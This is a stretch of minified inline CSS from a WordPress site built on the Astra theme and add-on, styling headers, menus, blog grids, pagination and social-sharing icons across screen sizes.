.post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-post-social-sharing .ast-social-sharing-heading {margin-bottom: .5em;}.ast-post-social-sharing .ast-social-inner-wrap,.ast-author-box-sharing .ast-social-inner-wrap {width: fit-content;}.ast-post-social-sharing .ast-social-element > .ahfb-svg-iconset,.ast-author-box-sharing .ast-social-element > .ahfb-svg-iconset {display: flex;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element {display: inline-block;vertical-align: middle;}.ast-post-social-sharing .social-item-label {display: block;color: var(--ast-global-color-3);}{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#a50055;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#a50055;}.ast-pagination .page-numbers{color:#000000;border-color:#a50055;}.ast-pagination .page-numbers.current,.ast-pagination .page-numbers:focus,.ast-pagination .page-numbers:hover{color:#ffffff;background-color:#a50055;border-color:#a50055;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a:first-child,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a:first-child{margin-left:0;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a:last-child,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a:last-child{margin-right:0;}.ast-post-social-sharing{display:flex;flex-wrap:wrap;flex-direction:column;align-items:flex-start;}.ast-author-box-sharing{display:flex;flex-wrap:wrap;flex-direction:column;align-items:flex-start;}.ast-post-social-sharing .ast-social-inner-wrap,.ast-author-box-sharing .ast-social-inner-wrap{width:auto;}.ast-post-social-sharing a.ast-social-icon-a,.ast-author-box-sharing a.ast-social-icon-a{justify-content:center;line-height:normal;display:inline-flex;text-align:center;text-decoration:none;}.ast-post-social-sharing a.ast-social-icon-a{display:inline-block;margin-left:10px;margin-right:10px;}.ast-author-box-sharing a.ast-social-icon-a{display:inline-block;margin-left:10px;margin-right:10px;}.ast-post-social-sharing .social-item-label,.ast-author-box-sharing .social-item-label{width:100%;text-align:center;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;fill:var(--color);}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}@media (max-width:768px){.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a{margin-left:10px;margin-right:10px;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}}@media (max-width:544px){.ast-post-social-sharing .ast-social-element svg,.ast-author-box-sharing .ast-social-element svg{width:20px;height:20px;}.ast-post-social-sharing .ast-social-inner-wrap .ast-social-icon-a,.ast-author-box-sharing .ast-social-inner-wrap .ast-social-icon-a{margin-left:10px;margin-right:10px;}.ast-post-social-sharing .ast-social-element,.ast-author-box-sharing .ast-social-element{padding:0px;}.ast-post-social-sharing .ast-social-icon-image-wrap,.ast-author-box-sharing .ast-social-icon-image-wrap{margin:0px;}}.ast-post-filter{overflow: hidden;}.ast-post-filter ul{list-style: none;margin: 0;margin-bottom: 3em;display: flex;flex-wrap: wrap;}a.ast-post-filter-single{margin: .375em;padding: 0.5em 0.63em;cursor: pointer;font-weight: 400;line-height: normal;border-radius: 4px;border: 0;display: inline-block;text-decoration: none;}a.ast-post-filter-single.active {color: var(--ast-global-color-0);}.ast-post-filter{display:none;}.ast-post-filter ul{justify-content:center;margin-right:-;margin-left:-;}.ast-row{transition-property:opacity;;transition-duration:.5s;transition-timing-function:cubic-bezier(0.2,1,0.2,1);}@media (max-width:768px){.ast-post-filter{display:none;}.ast-post-filter ul{justify-content:center;margin-right:-;margin-left:-;}}@media (max-width:544px){.ast-post-filter{display:none;}.ast-post-filter ul{justify-content:center;margin-right:-;margin-left:-;}}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.entry-title a{color:#000000;}.entry-meta,.entry-meta *{color:#000000;}.ast-small-footer{color:#c1c1c1;}.ast-small-footer a{color:#c9c9c9;}.ast-small-footer a:hover{color:#caa680;}.main-header-bar{background-color:#ffffff;background-image:none;}.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link{color:#ba00c4;}.main-header-menu .menu-link:hover,.ast-header-custom-item a:hover,.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item.focus > .menu-link{color:#ba00c4;}.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .menu-item.focus > .ast-menu-toggle{color:#ba00c4;}.main-header-menu,.main-header-menu .menu-link,.ast-header-custom-item,.ast-header-custom-item a,.ast-masthead-custom-menu-items,.ast-masthead-custom-menu-items a{color:#ffffff;}.ast-header-break-point .main-header-menu{background-color:#ffffff;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.site-title,.site-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}.ast-blog-meta-container{font-weight:400;line-height:1em;text-transform:uppercase;}.ast-pagination .page-numbers,.ast-pagination .page-navigation{font-size:1em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title{font-size:20px;font-size:1.1111111111111rem;font-weight:600;font-family:'Libre Franklin',sans-serif;line-height:1.23em;}.ast-small-footer{font-size:.8em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;font-weight:600;line-height:1.15em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:0.83333333333333rem;font-weight:600;font-family:'Libre Franklin',sans-serif;text-transform:none;}.ast-masthead-custom-menu-items,.ast-masthead-custom-menu-items *{font-size:26px;font-size:1.4444444444444rem;}.main-navigation{font-size:1.12em;font-weight:600;font-family:'Libre Franklin',sans-serif;}.main-header-bar .main-header-bar-navigation{text-transform:uppercase;}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
